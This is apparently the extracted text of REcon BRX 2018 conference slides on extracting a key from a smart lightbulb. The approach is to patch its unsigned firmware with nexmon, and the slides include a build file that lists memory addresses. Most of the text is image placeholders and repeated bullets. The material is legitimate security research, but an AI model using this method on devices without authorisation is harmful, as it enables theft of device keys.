





- Can we get the Key **without** a hardware attack?
- Firmware updates are **not signed**…



- Can we get the Key **without** a hardware attack?
- Firmware updates are **not signed**…





- Can we get the Key **without** a hardware attack?
- Firmware updates are **not signed**…

Lets create **a modified firmware** which gives us the key automatically!





- Can we get the Key **without** a hardware attack?
- Firmware updates are **not signed**…

Lets create **a modified firmware** which gives us the key automatically!

**No** hardware access needed





- Can we get the Key **without** a hardware attack?
- Firmware updates are **not signed**…

Lets create **a modified firmware** which gives us the key automatically!

Wo hardware access needed X The lightbulb runs a bare-metal OS => we need to **patch the binary**













- Modify **program flow**
- **Add** additional **code**
- Use **existing functions**



#### **Binary Patching: Why can it be hard?**

- **Overwrite** branch instructions *New Address = Value of PC + Offset* (on ARM)
- Write new code in **assembly**
- Model **address space** (RAM / ROM / free space)
- Call **existing functions**
- Handle **different** firmware **versions** and **devices**

# nexmon
#### **definitions.mk**

```
1 NEXMON_CHIP=CHIP_VER_MW300_COLORBULB1
2 NEXMON FW VERSION=FW VER MW300 COLORBULB1 141 56
3
  NEXMON ARCH=armv7-m
5
 RAM FILE=ram.bin
6
  RAMSTART=0x1f0032e0
 RAMSIZE=0x48FB0
8
9
  PATCHSTART=0x1F04C290
  PATCHSIZE=0x500
```
#### Prerequisite: Know memory layout

#### **definitions.mk**

```
1 NEXMON_CHIP=CHIP_VER_MW300_COLORBULB1
2 NEXMON FW VERSION=FW VER MW300 COLORBULB1 141 56
3
 NEXMON ARCH=armv7-m
5
 RAM FILE=ram.bin
6
  RAMSTART=0x1f0032e0
 RAMSIZE=0x48FB0
8
9
  PATCHSTART=0x1F04C290
 PATCHSIZE=0x500
```
#### Prerequisite: Know memory layout

ReCon BRX 2018 – Dennis Giese, Daniel Wegemer

Original code

Patch code

Branch: Original code

…

#### **definitions.mk**

